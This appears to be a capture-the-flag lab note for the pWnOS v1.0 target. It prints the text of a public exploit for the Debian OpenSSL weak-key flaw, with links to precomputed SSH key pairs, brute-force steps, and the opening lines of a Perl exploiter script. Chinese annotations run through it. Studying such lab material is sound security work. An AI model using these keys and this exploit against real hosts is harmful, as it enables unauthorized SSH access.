 (kali㉿kali)-[~/桌面/靶场/pWnOS_v1.0]
$ cat 5622.txt
the debian openssl issue leads that there are only 65.536 possible ssh
keys generated, cause the only entropy is the pid of the process
generating the key.
This leads to that the following perl script can be used with the
precalculated ssh keys to brute force the ssh login. It works if such a
keys is installed on a non-patched debian or any other system manual
configured to.
On an unpatched system, which doesn't need to be debian, do the following:
keys provided by HD Moore - http://metasploit.com/users/hdm/tools/debian-openssl/
***E-DB Note: Mirror ~ https://github.com/g0tmi1k/debian-ssh***
下载密钥对
1. Download http://sugar.metasploit.com/debian_ssh_rsa_2048_x86.tar.bz2
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/5622.tar.bz2 (debian_ssh_rsa_2048_x86.tar.bz2)
2. Extract it to a directory
解压
3. Enter into the /root/.ssh/authorized_keys a SSH RSA key with 2048
Bits, generated on an upatched debian (this is the key this exploit will
break)
4. Run the perl script and give it the location to where you extracted
the bzip2 mentioned.
#!/usr/bin/perl
my $keysPerConnect = 6;
unless ($ARGV[1]) {
print "Syntax : ./exploiter.pl pathToSSHPrivateKeys SSHhostToTry\n";
print "Example: ./exploiter.pl /root/keys/ 127.0.0.1\n";
print "By mm@deadbeef.de\n";
exit 0;
}